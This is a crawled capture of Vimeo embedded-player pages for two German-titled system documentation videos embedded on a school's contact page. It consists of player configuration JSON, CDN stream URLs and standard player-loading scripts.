m/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"1058622544.1768915685","ai_widget_signature":"e2017bb41457c7b1cfda84547645c46959f0db1613a2f38d3a5dc4acaed79741_1768919285","config_refresh_url":"https://player.vimeo.com/video/609733510/config/request?atid=1058622544.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=70a1375e6792fdb98793fd6ddb6a7086bf467f821768915685\u0026signature=a2d92cb4eac0e3052e78f28284cac56f\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":609733510,"title":"MIS System Doku","width":1920,"height":1080,"duration":581,"url":"","share_url":"https://vimeo.com/609733510","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/609733510?h=f87231599a\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1246428220-0fb267a7f5849a9a4869b458ee7dd0cb6719ae892f7869a4a70358ab4b398fd5-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":291646686,"file_id":2845999522,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":60,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2MDk3MzM1MTAsImV4cCI6MTc2ODkxOTM0MH0.75QrpTSzPZ7byFnj3XHIIH5nzO3UHbEqlP_Nrm3T-0Q","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiNzBhMTM3NWU2NzkyZmRiOTg3OTNmZDZkZGI2YTcwODZiZjQ2N2Y4MjE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ.rK90uRISJCWgb2J-O2JRGJ-N59gpl04PzFuwGyxllMU"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

<script type="application/ld+json">{"embedUrl":"https://player.vimeo.com/video/609733510?h=f87231599a","thumbnailUrl":"https://i.vimeocdn.com/video/1246428220-0fb267a7f5849a9a4869b458ee7dd0cb6719ae892f7869a4a70358ab4b398fd5-d?f=webp","name":"MIS System Doku","description":"This is \"MIS System Doku\" by \"Andreas Fay\" on Vimeo, the home for high quality videos and the people who love them.","duration":"PT581S","uploadDate":"2021-09-20T07:39:42-04:00","@context":"https://schema.org/","@type":"VideoObject"}</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://player.vimeo.com/video/609734068
body_size: 6392
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
  
  <link rel="canonical" href="https://player.vimeo.com/video/609734068">
  <meta name="googlebot" content="noindex,indexifembedded">
  
  
  <title>MIS System Auslese on Vimeo</title>
  <style>
      body, html, .player, .fallback {
          overflow: hidden;
          width: 100%;
          height: 100%;
          margin: 0;
          padding: 0;
      }
      .fallback {
          
              background-color: transparent;
          
      }
      .player.loading { opacity: 0; }
      .fallback iframe {
          position: fixed;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%;
      }
  </style>
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/player.module.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js" crossorigin="anonymous">
  <link rel="preload" href="https://f.vimeocdn.com/p/4.46.25/css/player.css" as="style">
</head>

<body>


<div class="vp-placeholder">
    <style>
        .vp-placeholder,
        .vp-placeholder-thumb,
        .vp-placeholder-thumb::before,
        .vp-placeholder-thumb::after {
            position: absolute;
            top: 0;
            bottom: 0;
            left: 0;
            right: 0;
        }
        .vp-placeholder {
            visibility: hidden;
            width: 100%;
            max-height: 100%;
            height: calc(1080 / 1920 * 100vw);
            max-width: calc(1920 / 1080 * 100vh);
            margin: auto;
        }
        .vp-placeholder-carousel {
            display: none;
            background-color: #000;
            position: absolute;
            left: 0;
            right: 0;
            bottom: -60px;
            height: 60px;
        }
    </style>

    

    
        <style>
            .vp-placeholder-thumb {
                overflow: hidden;
                width: 100%;
                max-height: 100%;
                margin: auto;
            }
            .vp-placeholder-thumb::before,
            .vp-placeholder-thumb::after {
                content: "";
                display: block;
                filter: blur(7px);
                margin: 0;
                background: url(https://i.vimeocdn.com/video/1246428898-0dd22680dbbe472dfd34a2463110d83f1e253314b0f90810b7cd7efa0599315d-d?mw=80&q=85) 50% 50% / contain no-repeat;
            }
            .vp-placeholder-thumb::before {
                 
                margin: -30px;
            }
        </style>
    

    <div class="vp-placeholder-thumb"></div>
    <div class="vp-placeholder-carousel"></div>
    <script>function placeholderInit(t,h,d,s,n,o){var i=t.querySelector(".vp-placeholder"),v=t.querySelector(".vp-placeholder-thumb");if(h){var p=function(){try{return window.self!==window.top}catch(a){return!0}}(),w=200,y=415,r=60;if(!p&&window.innerWidth>=w&&window.innerWidth<y){i.style.bottom=r+"px",i.style.maxHeight="calc(100vh - "+r+"px)",i.style.maxWidth="calc("+n+" / "+o+" * (100vh - "+r+"px))";var f=t.querySelector(".vp-placeholder-carousel");f.style.display="block"}}if(d){var e=new Image;e.onload=function(){var a=n/o,c=e.width/e.height;if(c<=.95*a||c>=1.05*a){var l=i.getBoundingClientRect(),g=l.right-l.left,b=l.bottom-l.top,m=window.innerWidth/g*100,x=window.innerHeight/b*100;v.style.height="calc("+e.height+" / "+e.width+" * "+m+"vw)",v.style.maxWidth="calc("+e.width+" / "+e.height+" * "+x+"vh)"}i.style.visibility="visible"},e.src=s}else i.style.visibility="visible"}
</script>
    <script>placeholderInit(document,  false ,  true , "https://i.vimeocdn.com/video/1246428898-0dd22680dbbe472dfd34a2463110d83f1e253314b0f90810b7cd7efa0599315d-d?mw=80\u0026q=85",  1920 ,  1080 );</script>
</div>

<div id="player" class="player"></div>
<script>window.playerConfig = {"cdn_url":"https://f.vimeocdn.com","vimeo_api_url":"api.vimeo.com","request":{"files":{"dash":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F3eda1413-7cd8-48ea-a0e6-d595d9190cef%2Fpsid%3De24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e%2F%2A~hmac=923c82956461b073a10a06e7cfbf4dbe10f6472628eae4159971408080915d42/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~TEXl7XZbG9N0yVhr4bluB9D-jDls8kyxlSsNbRDDwmU\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F3eda1413-7cd8-48ea-a0e6-d595d9190cef%2Fpsid%3De24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e%2F%2A~hmac=923c82956461b073a10a06e7cfbf4dbe10f6472628eae4159971408080915d42/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~TEXl7XZbG9N0yVhr4bluB9D-jDls8kyxlSsNbRDDwmU\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x55fd8de37074cf58b9634d5ff62c45ce9f3ea117/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?omit=av1-hevc\u0026pathsig=8c953e4f~TEXl7XZbG9N0yVhr4bluB9D-jDls8kyxlSsNbRDDwmU\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x55fd8de37074cf58b9634d5ff62c45ce9f3ea117/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.json?pathsig=8c953e4f~TEXl7XZbG9N0yVhr4bluB9D-jDls8kyxlSsNbRDDwmU\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM"}},"default_cdn":"akfire_interconnect_quic","separate_av":true,"streams":[{"profile":"169","id":"33b68772-5ed3-4b68-89d5-ea605e1f279d","fps":60,"quality":"1080p"},{"profile":"164","id":"806ebf4b-c5db-43a2-ae0e-2c67ed89a0cb","fps":30,"quality":"360p"},{"profile":"174","id":"0c11ed47-d4d7-4569-83ae-5224e3154433","fps":60,"quality":"720p"},{"profile":"165","id":"c067cd95-c458-4317-8240-2acd71b278eb","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c7134ff5-c0a2-48df-a113-21a7b4f0b05e","fps":30,"quality":"240p"}],"streams_avc":[{"profile":"169","id":"33b68772-5ed3-4b68-89d5-ea605e1f279d","fps":60,"quality":"1080p"},{"profile":"164","id":"806ebf4b-c5db-43a2-ae0e-2c67ed89a0cb","fps":30,"quality":"360p"},{"profile":"174","id":"0c11ed47-d4d7-4569-83ae-5224e3154433","fps":60,"quality":"720p"},{"profile":"165","id":"c067cd95-c458-4317-8240-2acd71b278eb","fps":30,"quality":"540p"},{"profile":"d0b41bac-2bf2-4310-8113-df764d486192","id":"c7134ff5-c0a2-48df-a113-21a7b4f0b05e","fps":30,"quality":"240p"}]},"hls":{"cdns":{"akfire_interconnect_quic":{"avc_url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F3eda1413-7cd8-48ea-a0e6-d595d9190cef%2Fpsid%3De24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e%2F%2A~hmac=923c82956461b073a10a06e7cfbf4dbe10f6472628eae4159971408080915d42/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mnFKr--bXcIilhUHlumuX2neb8Sj0HADfarSUjzx3TI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM\u0026sf=fmp4","origin":"gcs","url":"https://vod-adaptive-ak.vimeocdn.com/exp=1768919285~acl=%2F3eda1413-7cd8-48ea-a0e6-d595d9190cef%2Fpsid%3De24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e%2F%2A~hmac=923c82956461b073a10a06e7cfbf4dbe10f6472628eae4159971408080915d42/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mnFKr--bXcIilhUHlumuX2neb8Sj0HADfarSUjzx3TI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM\u0026sf=fmp4"},"fastly_skyfire":{"avc_url":"https://skyfire.vimeocdn.com/1768919285-0x55fd8de37074cf58b9634d5ff62c45ce9f3ea117/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=av1-hevc-opus\u0026pathsig=8c953e4f~mnFKr--bXcIilhUHlumuX2neb8Sj0HADfarSUjzx3TI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM\u0026sf=fmp4","origin":"gcs","url":"https://skyfire.vimeocdn.com/1768919285-0x55fd8de37074cf58b9634d5ff62c45ce9f3ea117/3eda1413-7cd8-48ea-a0e6-d595d9190cef/psid=e24b9d0da73795f4a67261d6a55b090a7dd213dd62d069b5c7212f43e430472e/v2/playlist/av/primary/prot/cXNyPTE/playlist.m3u8?omit=opus\u0026pathsig=8c953e4f~mnFKr--bXcIilhUHlumuX2neb8Sj0HADfarSUjzx3TI\u0026qsr=1\u0026r=dXM%3D\u0026rh=3kz6lM\u0026sf=fmp4"}},"default_cdn":"akfire_interconnect_quic","separate_av":true}},"file_codecs":{"av1":[],"avc":["33b68772-5ed3-4b68-89d5-ea605e1f279d","806ebf4b-c5db-43a2-ae0e-2c67ed89a0cb","0c11ed47-d4d7-4569-83ae-5224e3154433","c067cd95-c458-4317-8240-2acd71b278eb","c7134ff5-c0a2-48df-a113-21a7b4f0b05e"],"hevc":{"dvh1":[],"hdr":[],"sdr":[]}},"lang":"en","referrer":"https://www.montessori-is.de/kontakt/","cookie_domain":".vimeo.com","signature":"926264924d495b8eec7e4da707859f52","timestamp":1768915685,"expires":3600,"thumb_preview":{"url":"https://videoapi-sprites.vimeocdn.com/video-sprites/image/bac4671e-1f26-4d5c-a101-93011871bc2d.0.jpeg?ClientID=sulu\u0026Expires=1768918012\u0026Signature=d4abe53c64f2daa9e682a2fb931e6e0782b19789","height":2640,"width":4686,"frame_height":240,"frame_width":426,"columns":11,"frames":120},"currency":"USD","session":"b6f078d0d5969c2d99280b507a849d084df680f11768915685","cookie":{"volume":1,"quality":null,"hd":0,"captions":null,"transcript":null,"captions_styles":{"color":null,"fontSize":null,"fontFamily":null,"fontOpacity":null,"bgOpacity":null,"windowColor":null,"windowOpacity":null,"bgColor":null,"edgeStyle":null},"audio_language":null,"audio_kind":null,"qoe_survey_vote":0},"build":{"backend":"31e9776","js":"4.46.25"},"urls":{"js":"https://f.vimeocdn.com/p/4.46.25/js/player.js","js_base":"https://f.vimeocdn.com/p/4.46.25/js","js_module":"https://f.vimeocdn.com/p/4.46.25/js/player.module.js","js_vendor_module":"https://f.vimeocdn.com/p/4.46.25/js/vendor.module.js","locales_js":{"de-DE":"https://f.vimeocdn.com/p/4.46.25/js/player.de-DE.js","en":"https://f.vimeocdn.com/p/4.46.25/js/player.js","es":"https://f.vimeocdn.com/p/4.46.25/js/player.es.js","fr-FR":"https://f.vimeocdn.com/p/4.46.25/js/player.fr-FR.js","ja-JP":"https://f.vimeocdn.com/p/4.46.25/js/player.ja-JP.js","ko-KR":"https://f.vimeocdn.com/p/4.46.25/js/player.ko-KR.js","pt-BR":"https://f.vimeocdn.com/p/4.46.25/js/player.pt-BR.js","zh-CN":"https://f.vimeocdn.com/p/4.46.25/js/player.zh-CN.js"},"ambisonics_js":"https://f.vimeocdn.com/p/external/ambisonics.min.js","barebone_js":"https://f.vimeocdn.com/p/4.46.25/js/barebone.js","chromeless_js":"https://f.vimeocdn.com/p/4.46.25/js/chromeless.js","three_js":"https://f.vimeocdn.com/p/external/three.rvimeo.min.js","vuid_js":"https://f.vimeocdn.com/js_opt/modules/utils/vuid.min.js","hive_sdk":"https://f.vimeocdn.com/p/external/hive-sdk.js","hive_interceptor":"https://f.vimeocdn.com/p/external/hive-interceptor.js","proxy":"https://player.vimeo.com/static/proxy.html","css":"https://f.vimeocdn.com/p/4.46.25/css/player.css","chromeless_css":"https://f.vimeocdn.com/p/4.46.25/css/chromeless.css","fresnel":"https://arclight.vimeo.com/add/player-stats","player_telemetry_url":"https://arclight.vimeo.com/player-events","telemetry_base":"https://lensflare.vimeo.com"},"flags":{"plays":1,"dnt":0,"autohide_controls":0,"preload_video":"metadata_on_hover","qoe_survey_forced":0,"ai_widget":0,"ecdn_delta_updates":0,"disable_mms":0,"check_clip_skipping_forward":0},"country":"US","client":{"ip":"18.220.46.218"},"ab_tests":{"cross_origin_texttracks":{"group":"variant","track":false,"data":null}},"atid":"3202261399.1768915685","ai_widget_signature":"1e5b3a7b166e0ffa8b0f9d265e7cd5308495aaa792dc2d6d39701a0db0c298d6_1768919285","config_refresh_url":"https://player.vimeo.com/video/609734068/config/request?atid=3202261399.1768915685\u0026expires=3600\u0026referrer=https%3A%2F%2Fwww.montessori-is.de%2Fkontakt%2F\u0026session=b6f078d0d5969c2d99280b507a849d084df680f11768915685\u0026signature=926264924d495b8eec7e4da707859f52\u0026time=1768915685\u0026v=1"},"player_url":"player.vimeo.com","video":{"id":609734068,"title":"MIS System Auslese","width":1920,"height":1080,"duration":331,"url":"","share_url":"https://vimeo.com/609734068","embed_code":"\u003ciframe title=\"vimeo-player\" src=\"https://player.vimeo.com/video/609734068?h=52aded6d25\" width=\"640\" height=\"360\" frameborder=\"0\" referrerpolicy=\"strict-origin-when-cross-origin\" allow=\"autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share\"   allowfullscreen\u003e\u003c/iframe\u003e","default_to_hd":0,"privacy":"disable","embed_permission":"whitelist","thumbnail_url":"https://i.vimeocdn.com/video/1246428898-0dd22680dbbe472dfd34a2463110d83f1e253314b0f90810b7cd7efa0599315d-d","owner":{"id":84639656,"name":"Andreas Fay","img":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","img_2x":"https://i.vimeocdn.com/portrait/defaults-blue_60x60?region=us","url":"https://vimeo.com/user84639656","account_type":"pro"},"spatial":0,"live_event":null,"version":{"current":null,"available":[{"id":291647283,"file_id":2846000507,"is_current":true}]},"unlisted_hash":null,"rating":{"id":6},"fps":60,"bypass_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJjbGlwX2lkIjo2MDk3MzQwNjgsImV4cCI6MTc2ODkxOTM0MH0.twEVRO-wHILTseCqh5B66mqc1pg5kaJ_-5315-ZBbqM","channel_layout":"stereo","ai":0,"locale":""},"user":{"id":0,"team_id":0,"team_origin_user_id":0,"account_type":"none","liked":0,"watch_later":0,"owner":0,"mod":0,"logged_in":0,"private_mode_enabled":0,"vimeo_api_client_token":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzZXNzaW9uX2lkIjoiYjZmMDc4ZDBkNTk2OWMyZDk5MjgwYjUwN2E4NDlkMDg0ZGY2ODBmMTE3Njg5MTU2ODUiLCJleHAiOjE3Njg5MTkyODUsImFwcF9pZCI6MTE4MzU5LCJzY29wZXMiOiJwdWJsaWMgc3RhdHMifQ._Hbmn7DVA2xsMmKiFPWFC5siGTrnBFyBttLIhExD5p4"},"view":1,"vimeo_url":"vimeo.com","embed":{"audio_track":"","autoplay":0,"autopause":1,"dnt":0,"editor":0,"keyboard":1,"log_plays":1,"loop":0,"muted":0,"on_site":0,"texttrack":"","transparent":1,"outro":"nothing","playsinline":1,"quality":null,"player_id":"","api":null,"app_id":"","color":"","color_one":"000000","color_two":"00adef","color_three":"ffffff","color_four":"000000","context":"embed.main","settings":{"auto_pip":1,"badge":0,"byline":0,"collections":0,"color":0,"force_color_one":0,"force_color_two":0,"force_color_three":0,"force_color_four":0,"embed":0,"fullscreen":1,"like":0,"logo":0,"playbar":1,"portrait":0,"pip":1,"share":0,"spatial_compass":0,"spatial_label":0,"speed":1,"title":0,"volume":1,"watch_later":0,"watch_full_video":1,"controls":1,"airplay":1,"audio_tracks":1,"chapters":1,"chromecast":1,"cc":1,"transcript":1,"quality":1,"play_button_position":0,"ask_ai":0,"skipping_forward":1,"debug_payload_collection_policy":"default"},"create_interactive":{"has_create_interactive":false,"viddata_url":""},"min_quality":null,"max_quality":null,"initial_quality":null,"prefer_mms":1}}</script>
<script>const fullscreenSupported="exitFullscreen"in document||"webkitExitFullscreen"in document||"webkitCancelFullScreen"in document||"mozCancelFullScreen"in document||"msExitFullscreen"in document||"webkitEnterFullScreen"in document.createElement("video");var isIE=checkIE(window.navigator.userAgent),incompatibleBrowser=!fullscreenSupported||isIE;window.noModuleLoading=!1,window.dynamicImportSupported=!1,window.cssLayersSupported=typeof CSSLayerBlockRule<"u",window.isInIFrame=function(){try{return window.self!==window.top}catch(e){return!0}}(),!window.isInIFrame&&/twitter/i.test(navigator.userAgent)&&window.playerConfig.video.url&&(window.location=window.playerConfig.video.url),window.playerConfig.request.lang&&document.documentElement.setAttribute("lang",window.playerConfig.request.lang),window.loadScript=function(e){var n=document.getElementsByTagName("script")[0];n&&n.parentNode?n.parentNode.insertBefore(e,n):document.head.appendChild(e)},window.loadVUID=function(){if(!window.playerConfig.request.flags.dnt&&!window.playerConfig.embed.dnt){window._vuid=[["pid",window.playerConfig.request.session]];var e=document.createElement("script");e.async=!0,e.src=window.playerConfig.request.urls.vuid_js,window.loadScript(e)}},window.loadCSS=function(e,n){var i={cssDone:!1,startTime:new Date().getTime(),link:e.createElement("link")};return i.link.rel="stylesheet",i.link.href=n,e.getElementsByTagName("head")[0].appendChild(i.link),i.link.onload=function(){i.cssDone=!0},i},window.loadLegacyJS=function(e,n){if(incompatibleBrowser){var i=e.querySelector(".vp-placeholder");i&&i.parentNode&&i.parentNode.removeChild(i);let a=`/video/${window.playerConfig.video.id}/fallback`;window.playerConfig.request.referrer&&(a+=`?referrer=${window.playerConfig.request.referrer}`),n.innerHTML=`<div class="fallback"><iframe title="unsupported message" src="${a}" frameborder="0"></iframe></div>`}else{n.className="player loading";var t=window.loadCSS(e,window.playerConfig.request.urls.css),r=e.createElement("script"),o=!1;r.src=window.playerConfig.request.urls.js,window.loadScript(r),r["onreadystatechange"in r?"onreadystatechange":"onload"]=function(){!o&&(!this.readyState||this.readyState==="loaded"||this.readyState==="complete")&&(o=!0,playerObject=new VimeoPlayer(n,window.playerConfig,t.cssDone||{link:t.link,startTime:t.startTime}))},window.loadVUID()}};function checkIE(e){e=e&&e.toLowerCase?e.toLowerCase():"";function n(r){return r=r.toLowerCase(),new RegExp(r).test(e);return browserRegEx}var i=n("msie")?parseFloat(e.replace(/^.*msie (\d+).*$/,"$1")):!1,t=n("trident")?parseFloat(e.replace(/^.*trident\/(\d+)\.(\d+).*$/,"$1.$2"))+4:!1;return i||t}
</script>
<script nomodule>
  window.noModuleLoading = true;
  var playerEl = document.getElementById('player');
  window.loadLegacyJS(document, playerEl);
</script>
<script type="module">try{import("").catch(()=>{})}catch(t){}window.dynamicImportSupported=!0;
</script>
<script type="module">if(!window.dynamicImportSupported||!window.cssLayersSupported){if(!window.noModuleLoading){window.noModuleLoading=!0;var playerEl=document.getElementById("player");window.loadLegacyJS(document,playerEl)}var moduleScriptLoader=document.getElementById("js-module-block");moduleScriptLoader&&moduleScriptLoader.parentElement.removeChild(moduleScriptLoader)}
</script>
<script type="module" id="js-module-block">if(!window.noModuleLoading&&window.dynamicImportSupported&&window.cssLayersSupported){const n=document.getElementById("player"),e=window.loadCSS(document,window.playerConfig.request.urls.css);import(window.playerConfig.request.urls.js_module).then(function(o){new o.VimeoPlayer(n,window.playerConfig,e.cssDone||{link:e.link,startTime:e.startTime}),window.loadVUID()}).catch(function(o){throw/TypeError:[A-z ]+import[A-z ]+module/gi.test(o)&&window.loadLegacyJS(document,n),o})}
</script>

